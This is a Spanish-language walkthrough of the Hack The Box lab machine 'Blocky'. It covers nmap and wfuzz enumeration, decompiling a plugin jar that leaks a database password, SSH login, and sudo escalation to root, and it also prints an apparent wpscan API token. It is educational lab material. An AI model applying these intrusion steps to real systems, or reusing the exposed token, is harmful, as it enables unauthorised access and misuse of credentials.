Blocky
Máquina Blocky de Hackthebox
Skills
- Wordpress Enumeration
- Information Leakage
- Analyzing a jar file + SSH Access
- Abusing Sudoers Privilege [Privilege Escalation]
Certificaciones
- eJPT
Descripción
Blocky es una máquina easy linux, fuzzearemos en busca de rutas y encontraremos un /plugins donde hay mods de minecraft, descomprimimos un .jar obteniendo credenciales válidas para SSH. Posteriormente nos convertimos en root abusando del sudoers
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas linux suele ser 64, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
9
10
# ping 10.129.144.91
PING 10.129.144.91 (10.129.144.91) 56(84) bytes of data.
64 bytes from 10.129.144.91: icmp_seq=1 ttl=63 time=62.1 ms
64 bytes from 10.129.144.91: icmp_seq=2 ttl=63 time=115 ms
64 bytes from 10.129.144.91: icmp_seq=3 ttl=63 time=57.5 ms
64 bytes from 10.129.144.91: icmp_seq=4 ttl=63 time=59.1 ms
^C
--- 10.129.144.91 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
rtt min/avg/max/mdev = 57.486/73.338/114.710/23.942 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# sudo nmap -p- --open --min-rate 5000 -sS -n -Pn -v 10.129.144.91 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-14 00:27 CEST
Initiating SYN Stealth Scan at 00:27
Scanning 10.129.144.91 [65535 ports]
Discovered open port 22/tcp on 10.129.144.91
Discovered open port 80/tcp on 10.129.144.91
Discovered open port 21/tcp on 10.129.144.91
Discovered open port 25565/tcp on 10.129.144.91
Completed SYN Stealth Scan at 00:28, 26.37s elapsed (65535 total ports)
Nmap scan report for 10.129.144.91
Host is up (0.061s latency).
Not shown: 65530 filtered tcp ports (no-response), 1 closed tcp port (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
25565/tcp open minecraft
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.44 seconds
Raw packets sent: 131084 (5.768MB) | Rcvd: 28 (1.388KB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# nmap -sCV -p21,22,80,25565 10.129.144.91 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-14 00:28 CEST
Nmap scan report for 10.129.144.91
Host is up (0.096s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp?
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://blocky.htb
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 233.67 seconds
Nmap descubre que se esta aplicando virtual hosting, por lo tanto añadimos el dominio chaos.htb al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Kali-Linux
10.129.144.91 blocky.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Web Enumeration
Al acceder al http://blocky.htb nos encontramos lo siguiente
Analizamos la web con whatweb y nos encontramos ante un Wordpress 4.8, al ser antiguo puede tener varias vulnerabilidades
1
2
# whatweb http://blocky.htb
http://blocky.htb [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.129.144.91], JQuery[1.12.4], MetaGenerator[WordPress 4.8], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[BlockyCraft – Under Construction!], UncommonHeaders[link], WordPress[4.8]
Analizamos el Wordpress con wpscan
1
# wpscan --url http://blocky.htb --api-token I5z2s10bsonGGsd6ysJ4zczTyudhrAgB1geX0czqBbY
Fuzzeamos rutas
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
# wfuzz -c -t100 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --hc 404 http://blocky.htb/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://blocky.htb/FUZZ
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000190: 301 9 L 28 W 307 Ch "wiki"
000000241: 301 9 L 28 W 313 Ch "wp-content"
000000014: 200 313 L 3592 W 52224 Ch "http://blocky.htb/"
000000013: 200 313 L 3592 W 52224 Ch "#"
000000012: 200 313 L 3592 W 52224 Ch "# on at least 2 different hosts"
000000011: 200 313 L 3592 W 52224 Ch "# Priority ordered case-sensitive list, where entries were found"
000000010: 200 313 L 3592 W 52224 Ch "#"
000000009: 200 313 L 3592 W 52224 Ch "# Suite 300, San Francisco, California, 94105, USA."
000000006: 200 313 L 3592 W 52224 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this"
000000008: 200 313 L 3592 W 52224 Ch "# or send a letter to Creative Commons, 171 Second Street,"
000000005: 200 313 L 3592 W 52224 Ch "# This work is licensed under the Creative Commons"
000000004: 200 313 L 3592 W 52224 Ch "#"
000000002: 200 313 L 3592 W 52224 Ch "#"
000000519: 301 9 L 28 W 310 Ch "plugins"
000000786: 301 9 L 28 W 314 Ch "wp-includes"
000001073: 301 9 L 28 W 313 Ch "javascript"
000000001: 200 313 L 3592 W 52224 Ch "# directory-list-2.3-medium.txt"
000000003: 200 313 L 3592 W 52224 Ch "# Copyright 2007 James Fisher"
000000007: 200 313 L 3592 W 52224 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
000007180: 301 9 L 28 W 311 Ch "wp-admin"
000010825: 301 9 L 28 W 313 Ch "phpmyadmin"
000095524: 403 11 L 32 W 298 Ch "server-status"
000045240: 200 313 L 3592 W 52224 Ch "http://blocky.htb/"

En la ruta /plugins nos encontramos con lo siguiente, que parecen ser mods del minecraft
Descomprimimos BlockyCore.jar para ver lo que hay dentro, es necesario descargar https://www.benf.org/other/cfr/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# java -jar cfr-0.152.jar BlockyCore.jar
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
/*
* Decompiled with CFR 0.152.
*/
package com.myfirstplugin;
public class BlockyCore {
public String sqlHost = "localhost";
public String sqlUser = "root";
public String sqlPass = "8YsqfCTnvxAUeduzjNSXe22";
public void onServerStart() {
}
public void onServerStop() {
}
public void onPlayerJoin() {
this.sendMessage("TODO get username", "Welcome to the BlockyCraft!!!!!!!");
}
public void sendMessage(String username, String message) {
}
}

Usando estás credenciales nos conectamos al phpmyadmin, y ahí nos vamos a la tabla wp_users donde vemos que existe el usuario notch
Nos conectamos por SSH usando las credenciales encontradas
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# ssh notch@10.129.144.91
notch@10.129.144.91's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Fri Jul 8 07:24:50 2022 from 10.10.14.29
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
notch@Blocky:~$
Privilege Escalation
Estamos en el grupo sudo así que podemos ejecutar cualquier comando como root
1
2
3
4
5
6
7
# notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
Nos convertimos en usuario root
1
2
3
# notch@Blocky:~$ sudo bash
root@Blocky:~# whoami
root